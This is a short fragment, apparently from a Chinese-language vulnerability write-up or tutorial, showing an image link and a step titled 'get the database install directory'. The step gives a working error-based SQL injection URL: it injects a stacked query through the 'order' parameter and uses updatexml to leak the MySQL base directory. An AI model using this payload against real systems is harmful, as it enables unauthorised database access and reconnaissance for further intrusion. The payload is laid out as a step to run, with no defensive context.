 ② 获取数据库安装目录:/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20@@basedir)),1)%23